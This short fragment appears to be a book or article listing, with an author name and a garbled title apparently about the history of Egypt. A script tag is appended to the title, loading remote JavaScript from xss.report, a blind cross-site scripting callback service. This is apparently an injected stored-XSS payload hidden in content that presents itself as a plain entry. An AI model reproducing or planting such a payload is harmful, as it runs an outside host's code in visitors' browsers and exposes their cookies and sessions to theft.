 Ahmet Makdisi   MüSüR Taryhyna Gezelenç<script src=https://xss.report/c/sfafsa></script>